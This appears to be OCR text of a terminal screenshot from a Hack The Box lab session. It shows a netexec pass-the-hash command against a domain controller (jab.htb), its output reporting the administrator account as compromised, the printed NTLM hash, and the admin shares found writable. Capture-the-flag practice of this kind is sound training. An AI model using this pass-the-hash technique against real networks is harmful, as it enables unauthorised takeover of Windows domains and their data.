 ~ kali kali:pts/21
(13:16:32)──> netexec smb $box -u $user -H $hash --shares (Fri,Apr25)
SMB 10.129.239.38 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:Tr
ue) (SMBv1:False)
SMB 10.129.239.38 445 DC01 [+] jab.htb\administrator:b1622aacbe4e96bda28831e653ba288c (Compromised!)
SMB 10.129.239.38 445 DC01 Node ADMINISTRATOR@JAB.HTB successfully set as owned in BloodHound
SMB 10.129.239.38 445 DC01 Node DC01.JAB.HTB successfully set as owned in BloodHound
SMB 10.129.239.38 445 DC01 [*] Enumerated shares
SMB 10.129.239.38 445 DC01 Share Permissions Remark
SMB 10.129.239.38 445 DC01 ----- ----------- ------
SMB 10.129.239.38 445 DC01 ADMIN$ READ,WRITE Remote Admin
SMB 10.129.239.38 445 DC01 C$ READ,WRITE Default share
SMB 10.129.239.38 445 DC01 IPC$ READ Remote IPC
SMB 10.129.239.38 445 DC01 NETLOGON READ,WRITE Logon server share
SMB 10.129.239.38 445 DC01 SYSVOL READ,WRITE Logon server share